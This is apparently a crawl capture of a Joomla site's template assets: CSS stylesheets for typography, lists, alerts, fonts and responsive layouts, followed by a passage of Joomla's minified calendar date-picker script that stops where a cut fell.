#warnings.demo-typoDiv .alert {
  padding: 2rem 3rem 2rem 6rem;
  position: relative;
}
#warnings.demo-typoDiv .alert:before {
  font-family: 'Font Awesome 5 Free';
  font-size: 2.3rem;
  left: 2rem;
  position: absolute;
  text-align: center;
  top: 1.5rem;
  width: 20px;
  font-weight: bold;
}
#warnings.demo-typoDiv .alert.alert-info:before {
  color: #3a87ad;
  content: "\f086";
}
#warnings.demo-typoDiv .alert.alert-success:before {
  color: #468847;
  content: "\f0eb";
}
#warnings.demo-typoDiv .alert.alert-notice:before {
  color: #c09853;
  content: "\f071";
}
#warnings.demo-typoDiv .alert.alert-error:before {
  color: #b94a48;
  content: "\f057";
}
.highlight {
  background: #ffd;
  cursor: default;
  padding: 1px 5px;
  text-shadow: none;
  color: #404040;
}
pre {
  padding: 25px;
  white-space: pre-wrap;
  word-wrap: break-word;
}
code,
pre {
  background-color: #f6f6f6;
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}
.item-page div[itemprop="articleBody"] ul,
.item-page .introtext ul,
.item-page > .itemIntroText ul,
.item-page > .itemFullText ul,
.list-1,
.list-2,
.list-3 {
  margin: 32px 0;
  padding: 0 0 0 16px;
}
.item-page div[itemprop="articleBody"] ul > li,
.item-page .introtext ul > li,
.item-page > .itemIntroText ul > li,
.item-page > .itemFullText ul > li,
.list-1 > li,
.list-2 > li,
.list-3 > li {
  list-style: disc;
  overflow: inherit;
  padding: 10px 0 10px;
  position: relative;
}
.item-page div[itemprop="articleBody"] ul.pagenav,
.item-page .introtext ul.pagenav,
.item-page > .itemIntroText ul.pagenav,
.item-page > .itemFullText ul.pagenav,
.list-1.pagenav,
.list-2.pagenav,
.list-3.pagenav {
  padding-left: 0;
}
.item-page > div[itemprop="articleBody"] ul > li,
.item-page > .itemIntroText ul > li,
.item-page > .itemFullText ul > li {
  margin: 0 0 16px;
  padding: 0;
  font-weight: normal;
  font-size: 20px;
  line-height: 1.33;
}
.item-page > div[itemprop="articleBody"] ul.list-1 > li,
.item-page > div[itemprop="articleBody"] ul.list-2 > li,
.item-page > div[itemprop="articleBody"] ul.list-3 > li,
.item-page > .itemIntroText ul.list-1 > li,
.item-page > .itemIntroText ul.list-2 > li,
.item-page > .itemIntroText ul.list-3 > li,
.item-page > .itemFullText ul.list-1 > li,
.item-page > .itemFullText ul.list-2 > li,
.item-page > .itemFullText ul.list-3 > li {
  padding-left: 2.4rem;
}
.list-1 li:before {
  content: "\f14a" !important;
  font-size: 1.4rem !important;
}
.list-2 li:before {
  content: "\f006" !important;
  font-size: 1.5rem !important;
}
.list-3 li:before {
  content: "\f0a9" !important;
  font-size: 1.5rem !important;
}
.numblock {
  font-weight: 400;
  margin: 0 0 24px;
  min-height: 48px;
  padding: 0 0 0 62px !important;
  position: relative;
}
.numblock span {
  border: 2px solid #333;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  color: #333;
  display: block;
  font-size: 1.4rem;
  font-weight: bold;
  height: 40px;
  left: 0;
  line-height: 36px;
  position: absolute;
  text-align: center;
  top: 5px;
  width: 40px;
}
.block-1,
.block-2 {
  background: #f6f6f6;
  padding: 50px;
}
.block-2 {
  background: #FFFEF4;
}
.legend,
legend {
  border-bottom: 1px solid #E5E5E5;
  color: #333;
  font-family: 'Calistoga', sans-serif;
}
.legend h4,
legend h4 {
  background: #fff;
  color: #fff;
  float: left;
  font-size: 1.4rem;
  font-weight: 400;
  left: 12.5px;
  margin: 0 0 -0.75 !important;
  padding: 0 10px;
  position: relative;
  text-transform: uppercase;
  top: -50.75px;
}
.legend p,
legend p {
  clear: both;
  margin: 7px;
}
.blockquote-wrap {
  padding-left: 25px;
}
blockquote {
  border-left: none;
  background: none;
  font-weight: 400;
  letter-spacing: -0.01em;
  font-size: 24px;
  font-family: 'Calistoga', sans-serif;
  line-height: 1.2;
  margin: 25px 0;
  text-align: center;
  color: #111;
}
@media (max-width: 640px) {
  blockquote {
    font-size: 18px;
  }
}
blockquote:before {
  display: none;
}
blockquote > .blockquote-footer {
  color: #777;
  display: block;
  font-size: 11px;
  font-weight: normal;
  line-height: 1.82;
}
blockquote cite {
  font-weight: normal;
  text-transform: none;
}
.block-left,
.block-right {
  color: #E42525;
  display: block;
  font-style: italic;
  width: 30%;
}
.block-left {
  float: left;
  margin: 25px 50px 25px 0;
}
.block-right {
  float: right;
  margin: 25px 0 25px 50px;
}
.progress {
  height: 4px;
  border-radius: 4px;
  background: #404040;
  overflow: visible;
  position: relative;
}
.progress .progress-bar {
  background: #E42525;
  display: block;
  height: 100%;
}
.progress .progress-bar span {
  position: absolute;
  padding: 4px 8px;
  font-size: 12px;
  line-height: 1.1;
  background: #E42525;
  border-radius: 4px;
  height: 24px;
  width: 42px;
  text-align: center;
  top: -48px;
  margin-left: -21px;
}
.progress .progress-bar span:before {
  content: "";
  width: 0;
  height: 0;
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-top: 4px solid #E42525;
  position: absolute;
  bottom: -4px;
  left: 50%;
  margin-left: -2px;
}
#demo-typography {
  background: transparent;
  overflow: hidden;
  padding: 10px 40px 40px;
}
#demo-typography li {
  color: #81d4fa;
  float: left;
  font-size: 1.1rem;
  line-height: 24px;
  list-style-type: disc;
  width: 23.9%;
}
#demo-typography li a {
  font-size: 1.1rem;
  text-shadow: 2px 2px 0 #fff;
}
#warnings p {
  margin: 1em 0;
}
.demo-typoDiv {
  clear: both;
}
.demo-typoDiv:after {
  clear: both;
  content: "";
  display: table;
}
.demo-typo {
  margin: 50px 0 25px;
}
.demo-typo-col2 {
  float: left;
  width: 50%;
}
.demo-typo-col3 {
  float: left;
  width: 33%;
}
.demo-typo-col4 {
  float: left;
  width: 25%;
}
#warnings .demo-typo_padd p {
  margin: 1em 0 1.6em;
}
.typoDesc small {
  color: #757575;
  font: normal 11px Monaco, Menlo, Consolas, "Courier New", monospace;
}
.bubble-2 small {
  color: #fff;
}
.gkblock-3 small {
  color: #353639 !important;
}
.helpTooltip {
  background: #81d4fa;
  color: #fff;
}
.item-page .the-icons {
  border-top: 1px solid #eee;
  margin-bottom: 32px;
  overflow: hidden;
}
.item-page .the-icons > li {
  border: 1px solid #eee;
  border-right: none;
  border-top: none;
  float: left;
  padding: 15px 20px;
  width: 50%;
}
.item-page .the-icons > li .fa {
  margin-right: 5px;
}
.item-page .the-icons > li:last-child {
  border-right: 1px solid #eee;
}
@media (min-width: 641px) {
  .item-page .the-icons > li:nth-child(2n) {
    border-right: 1px solid #eee;
  }
}
.the-icons > li:before {
  display: none;
}
.item-page > div[itemprop="articleBody"] ul.the-icons > li {
  padding-left: 2.4rem;
  padding-right: .4rem;
}
[class^="fa fa-"],
[class*=" fa-"] {
  color: #333;
}
.pixellove .the-icons > li i {
  color: #E42525;
  font-size: 1.8rem;
  margin-right: 1rem;
}
.element-invisible {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0,0,0,0);
  white-space: nowrap;
  border: 0;
  clip-path: inset(50%);
}
.hidden {
  display: none;
  visibility: hidden;
}
joomla-alert {
  display: none;
}
.list-striped li:nth-child(2n+1),
.list-striped dd:nth-child(2n+1),
.row-striped .row:nth-child(2n+1),
.row-striped .row-fluid:nth-child(2n+1) {
  background-color: #f2f2f2;
}
.list-striped li:hover,
.list-striped dd:hover,
.row-striped .row:hover,
.row-striped .row-fluid:hover {
  background-color: #f2f2f2;
}
.bg-gray {
  background: #A8A29E;
}
.bg-gradient {
  background: linear-gradient(103.88deg,#461D9D 0%,#7C12CC 100.96%);
  position: relative;
  color: #fff;
}
.bg-gradient:before {
  display: block;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: linear-gradient(283.67deg,#8B51B9 -5.05%,#3A43C2 96.25%);
  z-index: 1;
  opacity: 0.5;
}
.bg-gradient h1,
.bg-gradient h2,
.bg-gradient h3,
.bg-gradient h4,
.bg-gradient h5,
.bg-gradient h6 {
  color: #fff;
}
.bg-gradient .acm-features {
  position: relative;
  z-index: 2;
}

/*Custom CSS Classes*/

.events_home .p{
  line-height: 1.5;
}

.raxo-amstel{
  width:0px!important;
  height:0px!important;
}

@media (min-width: 800px) and (max-width: 1040px) {
  .item-page .main-content {
    flex-wrap: inherit !important;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.avopolis.gr/templates/gk_spotlight/fonts/NewYork/css/NewYork.css
body_size: 187
content:
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on February 8, 2022 */



@font-face {
    font-family: 'NewYork';
    src: url('../fonts/newyork-webfont.woff2') format('woff2'),
         url('../fonts/newyork-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://www.avopolis.gr/templates/gk_spotlight/css/tablet.css
body_size: 117
content:
.items-row .span6 {
  width: 50%;
}
.items-row .span4 {
  width: 33.3%;
}
.only-desktop {
  display: none !important;
}
.only-tablet {
  display: block !important;
}
.only-mobile {
  display: none !important;
}
.no-desktop {
  display: block !important;
}
.no-tablet {
  display: none !important;
}
.no-mobile {
  display: block !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.avopolis.gr/templates/gk_spotlight/css/mobile.css
body_size: 118
content:
.items-row .span6 {
  width: 100%;
}
.items-row .span6 +.span6 {
  margin-top: 25px;
}
.items-row .span4 {
  width: 100%;
}
.only-tablet {
  display: none !important;
}
.only-mobile {
  display: block !important;
}
.no-desktop {
  display: block !important;
}
.no-tablet {
  display: block !important;
}
.no-mobile {
  display: none !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.avopolis.gr/media/system/js/fields/calendar.min.js?7c18c51078a4af2e674eab902822cfba9d3d692c
body_size: 6224
content:
!function(e,t){"use strict";var a=function(e){if(!e)throw new Error("Calendar setup failed:\n  No valid element found, Please check your code");if("function"!=typeof Date.parseFieldDate)throw new Error("Calendar setup failed:\n  No valid date helper, Please check your code");if(e._joomlaCalendar)throw new Error("JoomlaCalendar instance already exists for the element");e._joomlaCalendar=this;var a=this;if(this.writable=!0,this.hidden=!0,this.params={},this.element=e,this.inputField=e.getElementsByTagName("input")[0],this.button=e.getElementsByTagName("button")[0],!this.inputField)throw new Error("Calendar setup failed:\n  No valid input found, Please check your code");this.params={debug:!1,clicked:!1,element:{style:{display:"none"}},writable:!0};var s=Joomla.Text._;this.strings={today:s("JLIB_HTML_BEHAVIOR_TODAY","Today"),wk:s("JLIB_HTML_BEHAVIOR_WK","wk"),days:["SUNDAY","MONDAY","TUESDAY","WEDNESDAY","THURSDAY","FRIDAY","SATURDAY"],shortDays:["SUN","MON","TUE","WED","THU","FRI","SAT"],months:["JANUARY","FEBRUARY","MARCH","APRIL","MAY","JUNE","JULY","AUGUST","SEPTEMBER","OCTOBER","NOVEMBER","DECEMBER"],shortMonths:["JANUARY_SHORT","FEBRUARY_SHORT","MARCH_SHORT","APRIL_SHORT","MAY_SHORT","JUNE_SHORT","JULY_SHORT","AUGUST_SHORT","SEPTEMBER_SHORT","OCTOBER_SHORT","NOVEMBER_SHORT","DECEMBER_SHORT"],am:s("JLIB_HTML_BEHAVIOR_AM","am"),pm:s("JLIB_HTML_BEHAVIOR_PM","pm"),exit:s("JCLOSE","Close"),clear:s("JCLEAR","Clear")},this.strings.days=this.strings.days.map((function(e){return s(e)})),this.strings.shortDays=this.strings.shortDays.map((function(e){return s(e)})),this.strings.months=this.strings.months.map((function(e){return s(e)})),this.strings.shortMonths=this.strings.shortMonths.map((function(e){return s(e)}));var r=this.button,n={inputField:this.inputField,dateType:r.dataset.dateType||"gregorian",direction:t.dir?t.dir:t.getElementsByTagName("html")[0].getAttribute("dir"),firstDayOfWeek:r.dataset.firstday?parseInt(r.dataset.firstday,10):0,dateFormat:r.dataset.dateFormat||"%Y-%m-%d %H:%M:%S",weekend:[0,6],minYear:1e3,maxYear:2100,time24:!0,showsOthers:!0,showsTime:!0,weekNumbers:!0,showsTodayBtn:!0,compressedHeader:!1};for(var d in"showOthers"in r.dataset&&(n.showsOthers=1===parseInt(r.dataset.showOthers,10)),"weekNumbers"in r.dataset&&(n.weekNumbers=1===parseInt(r.dataset.weekNumbers,10)),"onlyMonthsNav"in r.dataset&&(n.compressedHeader=1===parseInt(r.dataset.onlyMonthsNav,10)),"time24"in r.dataset&&(n.time24=24===parseInt(r.dataset.time24,10)),"showTime"in r.dataset&&(n.showsTime=1===parseInt(r.dataset.showTime,10)),"todayBtn"in r.dataset&&(n.showsTodayBtn=1===parseInt(r.dataset.todayBtn,10)),n)this.params[d]=n[d];r.dataset.minYear&&(a.params.minYear=i(parseInt(r.dataset.minYear,10),a.params.dateType)),r.dataset.maxYear&&(a.params.maxYear=i(parseInt(r.dataset.maxYear,10),a.params.dateType)),r.dataset.weekend&&(a.params.weekend=r.dataset.weekend.split(",").map((function(e){return parseInt(e,10)}))),"rtl"===this.params.direction&&(this.strings.days=this.strings.days.reverse(),this.strings.shortDays=this.strings.shortDays.reverse()),this.strings.months=Date.monthsToLocalOrder(this.strings.months,this.params.dateType),this.strings.shortMonths=Date.monthsToLocalOrder(this.strings.shortMonths,this.params.dateType),this._dayMouseDown=function(e){return a._handleDayMouseDown(e)},this._calKeyEvent=function(e){return a._handleCalKeyEvent(e)},this._documentClick=function(e){return a._handleDocumentClick(e)},this.checkInputs(),this.inputField.getAttribute("readonly")||(this._create(),this._bindEvents())};a.prototype.checkInputs=function(){var e=Date.parseFieldDate(this.inputField.getAttribute("data-alt-value"),this.params.dateFormat,"gregorian",this.strings);""!==this.inputField.value?(this.date=e,this.inputField.value=e.print(this.params.dateFormat,this.params.dateType,!0,this.strings)):this.date=new Date},a.prototype.recreate=function(){var e=this.element,t=e.querySelector(".js-calendar");t&&(e._joomlaCalendar=null,t.parentNode.removeChild(t),new a(e))},a.prototype.updateTime=function(e,t,a){var s=this,r=s.date,i=s.date.getLocalDate(s.params.dateType),n=s.date.getLocalMonth(s.params.dateType),d=s.date.getLocalFullYear(s.params.dateType),l=this.inputField.parentNode.parentNode.querySelectorAll(".time-ampm")[0];s.params.time24||(/pm/i.test(l.value)&&e<12?e=parseInt(e)+12:/am/i.test(l.value)&&12==e&&(e=0)),r.setHours(e),r.setMinutes(parseInt(t,10)),r.setSeconds(r.getSeconds()),r.setLocalFullYear(s.params.dateType,d),r.setLocalMonth(s.params.dateType,n),r.setLocalDate(s.params.dateType,i),s.dateClicked=!1,this.callHandler()},a.prototype.setDate=function(e){e.equalsTo(this.date)||(this.date=e,this.processCalendar(this.params.firstDayOfWeek,e))},a.prototype.moveCursorBy=function(e){var t=new Date(this.date);t.setDate(t.getDate()-e),this.setDate(t)},a.prototype.resetSelected=function(e){for(var t=e.options,a=t.length;a--;){var s=t[a];s.selected&&(s.selected=!1)}},a.prototype.callHandler=function(){this.inputField.setAttribute("data-alt-value",this.date.print(this.params.dateFormat,"gregorian",!1,this.strings)),this.inputField.getAttribute("data-alt-value")&&"0000-00-00 00:00:00"!==this.inputField.getAttribute("data-alt-value")&&(this.inputField.value=this.date.print(this.params.dateFormat,this.params.dateType,!0,this.strings),"gregorian"!==this.params.dateType&&this.inputField.setAttribute("data-local-value",this.date.print(this.params.dateFormat,this.params.dateType,!0,this.strings))),this.inputField.value=this.date.print(this.params.dateFormat,this.params.dateType,!0,this.strings),this.dateClicked&&"function"==typeof this.params.onUpdate&&this.params.onUpdate(this),this.inputField.dispatchEvent(new CustomEvent("change",{bubbles:!0,cancelable:!0})),this.dateClicked?this.close():this.processCalendar()},a.prototype.close=function(){this.hide()},a.prototype.show=function(){this.checkInputs(),this.inputField.focus(),this.dropdownElement.classList.add("open"),this.dropdownElement.removeAttribute("hidden"),this.hidden=!1,t.addEventListener("keydown",this._calKeyEvent,!0),t.addEventListener("keypress",this._calKeyEvent,!0),t.addEventListener("mousedown",this._documentClick,!0);var a=this.element.querySelector(".js-calendar");e.innerHeight<a.getBoundingClientRect().bottom+20&&(a.style.marginTop=-(a.getBoundingClientRect().height+this.inputField.getBoundingClientRect().height)+"px"),this.processCalendar()},a.prototype.hide=function(){t.removeEventListener("keydown",this._calKeyEvent,!0),t.removeEventListener("keypress",this._calKeyEvent,!0),t.removeEventListener("mousedown",this._documentClick,!0),this.dropdownElement.classList.remove("open"),this.dropdownElement.setAttribute("hidden",""),this.hidden=!0},a.prototype._handleDocumentClick=function(e){var a=e.target;if(null!==a&&!a.classList.contains("time"))for(;null!==a&&a!==this.element;a=a.parentNode);if(null===a)return t.activeElement.blur(),this.hide(),s(e)},a.prototype._handleDayMouseDown=function(e){var t=this,a=e.currentTarget,r=e.target||e.srcElement;if(!r||!r.hasAttribute("data-action")){if("TD"!==a.nodeName){var i=a.getParent("TD");"TD"===i.nodeName?a=i:(a=a.getParent("TD")).classList.contains("js-calendar")&&(a=a.getElementsByTagName("table")[0])}else if(!r.classList.contains("js-btn")&&!a.classList.contains("day")&&!a.classList.contains("title"))return;if(!a||a.disabled)return!1;if(void 0===a.navtype||300!==a.navtype){50===a.navtype&&(a._current=a.innerHTML),r!==a&&r.parentNode!==a||t.cellClick(a,e);var n=null;void 0!==a.month&&(n=a),void 0!==a.parentNode.month&&(n=a.parentNode);var d=null;if(n)d=new Date(t.date),n.month!==d.getLocalMonth(t.params.dateType)&&(d.setLocalMonth(t.params.dateType,n.month),t.setDate(d),t.dateClicked=!1,this.callHandler());else{var l=null;void 0!==a.year&&(l=r),void 0!==a.parentNode.year&&(l=r.parentNode),l&&(d=new Date(t.date),l.year!==d.getLocalFullYear(t.params.dateType)&&(d.setFullYear(t.params.dateType,l.year),t.setDate(d),t.dateClicked=!1,this.callHandler()))}}return s(e)}},a.prototype.cellClick=function(e,t){var a=this,s=!1,r=!1,i=null;if(void 0===e.navtype){a.currentDateEl&&(e.classList.add("selected"),a.currentDateEl=e.caldate,(s=a.currentDateEl===e.caldate)||(a.currentDateEl=e.caldate)),a.date.setLocalDateOnly("gregorian",e.caldate);var n=!(a.dateClicked=!e.otherMonth);a.currentDateEl&&(r=!e.disabled),n&&this.processCalendar()}else{i=new Date(a.date),a.dateClicked=!1;var d=i.getOtherFullYear(a.params.dateType),l=i.getLocalMonth(a.params.dateType);switch(e.navtype){case 400:break;case-2:a.params.compressedHeader||d>a.params.minYear&&i.setOtherFullYear(a.params.dateType,d-1);break;case-1:var o=i.getLocalDate(a.params.dateType);if(l>0)o>(p=i.getLocalMonthDays(a.params.dateType,l-1))&&i.setLocalDate(a.params.dateType,p),i.setLocalMonth(a.params.dateType,l-1);else if(d-- >a.params.minYear){i.setOtherFullYear(a.params.dateType,d),o>(p=i.getLocalMonthDays(a.params.dateType,11))&&i.setLocalDate(a.params.dateType,p),i.setLocalMonth(a.params.dateType,11)}break;case 1:o=i.getLocalDate(a.params.dateType);if(l<11)o>(p=i.getLocalMonthDays(a.params.dateType,l+1))&&i.setLocalDate(a.params.dateType,p),i.setLocalMonth(a.params.dateType,l+1);else if(d<a.params.maxYear){var p;i.setOtherFullYear(a.params.dateType,d+1),o>(p=i.getLocalMonthDays(a.params.dateType,0))&&i.setLocalDate(a.params.dateType,p),i.setLocalMonth(a.params.dateType,0)}break;case 2:a.params.compressedHeader||d<a.params.maxYear&&i.setOtherFullYear(a.params.dateType,d+1)}i.equalsTo(a.date)?0===e.navtype&&(r=s=!0):(this.setDate(i),r=!0)}r&&(a.params.showsTime&&(this.dateClicked=!1),t&&this.callHandler()),e.classList.remove("hilite"),s&&!a.params.showsTime&&(a.dateClicked=!1,t&&this.close())},a.prototype._handleCalKeyEvent=function(e){var t=this,a=e.keyCode;if(e.target!==this.inputField||13!==a&&9!==a||this.close(),"rtl"===t.params.direction&&(37===a?a=39:39===a&&(a=37)),32===a&&e.shiftKey&&(e.preventDefault(),this.cellClick(t._nav_now,e),t.close()),27===a&&this.close(),38===a&&this.moveCursorBy(7),40===a&&this.moveCursorBy(-7),37===a&&this.moveCursorBy(1),39===a&&this.moveCursorBy(-1),e.target===this.inputField&&!(a>48||a<57||186===a||189===a||190===a||32===a))return s(e)},a.prototype._create=function(){var e=this,t=this.element,a=r("table"),s=r("div");this.table=a,a.className="table",a.style.marginBottom=0,this.dropdownElement=s,t.appendChild(s),this.params.direction&&(s.style.direction=this.params.direction),s.className="js-calendar",s.style.position="absolute",s.style.boxShadow="0 0 70px 0 rgba(0,0,0,0.67)",s.style.minWidth=this.inputField.width,s.style.padding="0",s.setAttribute("hidden",""),s.style.left="auto",s.style.top="auto",s.style.zIndex=1060,s.style.borderRadius="20px",this.wrapper=r("div"),this.wrapper.className="calendar-container",s.appendChild(this.wrapper),this.wrapper.appendChild(a);var i=r("thead",a);i.className="calendar-header";var n=null,d=null,l=this,o=function(t,a,s,i,o,p,h){for(var m in o=o||{},n=r(i=i||"td",d),a&&(p=p?'class="'+p+'"':"",n.colSpan=a),o)n.style[m]=o[m];for(var m in h)n.setAttribute(m,h[m]);return 0!==s&&Math.abs(s)<=2&&(n.className+=" nav"),a&&n.addEventListener("mousedown",e._dayMouseDown,!0),n.calendar=l,n.navtype=s,0!==s&&Math.abs(s)<=2?n.innerHTML=Joomla.sanitizeHtml("<a "+p+" style='display:inline;padding:2px 6px;cursor:pointer;text-decoration:none;' unselectable='on'>"+t+"</a>"):(n.innerHTML=a?Joomla.sanitizeHtml("<div unselectable='on'"+p+">"+t+"</div>"):Joomla.sanitizeHtml(t),!a&&p&&(n.className=p)),n};!1===this.params.compressedHeader&&((d=r("tr",i)).className="calendar-head-row",this._nav_py=o("&lsaquo;",1,-2,"",{"text-align":"center","font-size":"18px","line-height":"18px"},"js-btn btn-prev-year"),this.title=o('<div style="text-align:center;font-size:18px"><span></span></div>',this.params.weekNumbers?6:5,300),this.title.className="title",this._nav_ny=o(" &rsaquo;",1,2,"",{"text-align":"center","font-size":"18px","line-height":"18px"},"js-btn btn-next-year")),(d=r("tr",i)).className="calendar-head-row",this._nav_pm=o("&lsaquo;",1,-1,"",{"text-align":"center","font-size":"2em","line-height":"1em"},"js-btn btn-prev-month"),this._nav_month=o('<div style="text-align:center;font-size:1.2em"><span></span></div>',this.params.weekNumbers?6:5,888,"td",{textAlign:"center"}),this._nav_month.className="title",this._nav_nm=o(" &rsaquo;",1,1,"",{"text-align":"center","font-size":"2em","line-height":"1em"},"js-btn btn-next-month"),(d=r("tr",i)).className=e.params.weekNumbers?"daynames wk":"daynames",this.params.weekNumbers&&((n=r("td",d)).className="day-name wn",n.textContent=e.strings.wk);for(var p=7;p>0;--p)n=r("td",d),p||(n.calendar=e);this.firstdayname=this.params.weekNumbers?d.firstChild.nextSibling:d.firstChild;var h=this.params.firstDayOfWeek,m=(n=this.firstdayname,this.params.weekend);for(p=0;p<7;++p){var c=(p+h)%7;n.classList.add("day-name"),this.params.weekNumbers&&n.classList.add("day-name-week"),p&&(n.calendar=e,n.fdow=c),-1!==m.indexOf(m)&&n.classList.add("weekend"),n.textContent=this.strings.shortDays[(p+h)%7],n=n.nextSibling}var u=r("tbody",a);for(this.tbody=u,p=6;p>0;--p){d=r("tr",u),this.params.weekNumbers&&(n=r("td",d));for(var y=7;y>0;--y)(n=r("td",d)).calendar=this,n.addEventListener("mousedown",this._dayMouseDown,!0)}if(this.params.showsTime){(d=r("tr",u)).className="time",(n=r("td",d)).className="time time-title",n.colSpan=1,n.style.verticalAlign="middle",n.innerHTML=" ";var v=r("td",d);v.className="time hours-select",v.colSpan=2;var g=r("td",d);g.className="time minutes-select",g.colSpan=2,function(){function t(t,a,s,i,n){var d,l=r("select",n);l.calendar=e,l.className=t,l.setAttribute("data-chosen",!0),l.style.width="100%",l.navtype=50,l._range=[];for(var o=s;o<=i;++o){var p,h="";o===a&&(h=!0),o<10&&i>=10?(d="0"+o,p=Date.convertNumbers("0")+Date.convertNumbers(o)):(d=""+o,p=""+Date.convertNumbers(o)),l.options.add(new Option(p,d,h,h))}return l}var a=e.date.getHours(),s=e.date.getMinutes(),i=!e.params.time24,l=e.date.getHours()>12;i&&l&&(a-=12);var o=t("time time-hours",a,i?1:0,i?12:23,v),p=t("time time-minutes",s,0,59,g);if((n=r("td",d)).className="time ampm-select",n.colSpan=e.params.weekNumbers?2:3,i){var h=!0;l=Date.parseFieldDate(e.inputField.getAttribute("data-alt-value"),e.params.dateFormat,"gregorian",e.strings).getHours()>=12;var m=r("select",n);m.className="time-ampm",m.style.width="100%",m.options.add(new Option(e.strings.pm,"pm",l?h:"",l?h:"")),m.options.add(new Option(e.strings.am,"am",l?"":h,l?"":h)),m.addEventListener("change",(function(t){e.updateTime(t.target.parentNode.parentNode.childNodes[1].childNodes[0].value,t.target.parentNode.parentNode.childNodes[2].childNodes[0].value,t.target.parentNode.parentNode.childNodes[3].childNodes[0].value)}),!1)}else n.innerHTML="&#160;",n.colSpan=e.params.weekNumbers?3:2;o.addEventListener("change",(function(t){e.updateTime(t.target.parentNode.parentNode.childNodes[1].childNodes[0].value,t.target.parentNode.parentNode.childNodes[2].childNodes[0].value,t.target.parentNode.parentNode.childNodes[3].childNodes[0].value)}),!1),p.addEventListener("change",(function(t){e.updateTime(t.target.parentNode.parentNode.childNodes[1].childNodes[0].value,t.target.parentNode.parentNode.childNodes[2].childNodes[0].value,t.target.parentNode.parentNode.childNodes[3].childNodes[0].value)}),!1)}()}((d=r("div",this.wrapper)).className="buttons-wrapper btn-group",this._nav_clear=o(this.strings.clear,"",100,"button","","js-btn btn btn-clear",{type:"button","data-action":"clear"}),d.querySelector('[data-action="clear"]').addEventListener("click",(function(t){t.preventDefault();for(var a=e.table.querySelectorAll("td"),s=0;s<a.length;s++)if(a[s].classList.contains("selected")){a[s].classList.remove("selected");break}e.inputField.setAttribute("data-alt-value","0000-00-00 00:00:00"),e.inputField.setAttribute("value",""),e.inputField.value="",e.inputField.dispatchEvent(new CustomEvent("change",{bubbles:!0,cancelable:!0}))})),this.params.showsTodayBtn)&&(this._nav_now=o(this.strings.today,"",0,"button","","js-btn btn btn-today",{type:"button","data-action":"today"}),this.wrapper.querySelector('[data-action="today"]').addEventListener("click",(function(t){t.preventDefault(),e.date.setLocalDateOnly("gregorian",new Date),e.dateClicked=!0,e.callHandler(),e.close()})));this._nav_exit=o(this.strings.exit,"",999,"button","","js-btn btn btn-exit",{type:"button","data-action":"exit"}),this.wrapper.querySelector('[data-action="exit"]').addEventListener("click",(function(t){t.preventDefault(),e.dateClicked||(e.inputField.value?("gregorian"!==e.params.dateType&&e.inputField.setAttribute("data-local-value",e.inputField.value),void 0===e.dateClicked?e.inputField.setAttribute("data-alt-value",Date.parseFieldDate(e.inputField.value,e.params.dateFormat,e.params.dateType,e.strings).print(e.params.dateFormat,"gregorian",!1,e.strings)):e.inputField.setAttribute("data-alt-value",e.date.print(e.params.dateFormat,"gregorian",!1,e.strings))):e.inputField.setAttribute("data-alt-value","0000-00-00 00:00:00"),e.date=Date.parseFieldDate(e.inputField.getAttribute("data-alt-value"),e.params.dateFormat,e.params.dateType,e.strings)),e.close()})),this.processCalendar()},a.prototype.processCalendar=function(){this.table.style.visibility="hidden";var e=this.params.firstDayOfWeek,t=this.date,a=new Date,s=a.getLocalFullYear(this.params.dateType),r=a.getLocalMonth(this.params.dateType),i=a.getLocalDate(this.params.dateType),n=t.getOtherFullYear(this.params.dateType),d=t.getHours(),l=t.getMinutes(),o=(t.getSeconds(),!this.params.time24);n<this.params.minYear?(n=this.params.minYear,t.setOtherFullYear(this.params.dateType,n)):n>this.params.maxYear&&(n=this.params.maxYear,t.setOtherFullYear(this.params.dateType,n)),this.params.firstDayOfWeek=e,this.date=new Date(t);var p=t.getLocalMonth(this.params.dateType),h=t.getLocalDate(this.params.dateType);t.setLocalDate(this.params.dateType,1);var m=(t.getLocalDay(this.params.dateType)-this.params.firstDayOfWeek)%7;m<0&&(m+=7),t.setLocalDate(this.params.dateType,-m),t.setLocalDate(this.params.dateType,t.getLocalDate(this.params.dateType)+1);for(var c=this.tbody.firstChild,u=this.ar_days=new Array,y=this.params.weekend,v=parseInt(t.getLocalWeekDays(this.params.dateType)),g=0;g<v;++g,c=c.nextSibling){var b=c.firstChild;this.params.weekNumbers&&(b.className="day wn",b.textContent=t.getLocalWeekNumber(this.params.dateType),b=b.nextSibling),c.className=this.params.weekNumbers?"daysrow wk":"daysrow";for(var f,T=!1,N=u[g]=[],w=v+1,D=0;D<w;++D,b=b.nextSibling,t.setLocalDate(this.params.dateType,f+1)){b.className="day",b.style.textAlign="center",f=t.getLocalDate(this.params.dateType);var L=t.getLocalDay(this.params.dateType);b.pos=g<<4|D,N[D]=b;var F=t.getLocalMonth(this.params.dateType)===p;if(F)b.otherMonth=!1,T=!0,b.style.cursor="pointer";else{if(!this.params.showsOthers){b.className+=" emptycell",b.innerHTML="&#160;",b.disabled=!0;continue}b.className+=" disabled othermonth ",b.otherMonth=!0}b.disabled=!1,b.textContent=this.params.debug?f:Date.convertNumbers(f),b.disabled||(b.caldate=new Date(t),F&&f===h&&(b.className+=" selected",this.currentDateEl=b),t.getLocalFullYear(this.params.dateType)===s&&t.getLocalMonth(this.params.dateType)===r&&f===i&&(b.className+=" today"),-1!==y.indexOf(L)&&(b.className+=" weekend"))}T||this.params.showsOthers?(c.classList.remove("hidden"),c.removeAttribute("hidden","")):(c.classList.add("hidden"),c.setAttribute("hidden",""),c.className="emptyrow")}if(this.params.showsTime){d>12&&o&&(d-=12),d=d<10?"0"+d:d,l=l<10?"0"+l:l;var E=this.table.querySelector(".time-hours"),k=this.table.querySelector(".time-minutes");if(this.resetSelected(E),this.params.time24?E.value=d:E.value="00"==d?"12":d,this.resetSelected(k),k.value=l,!this.params.time24){var C=new 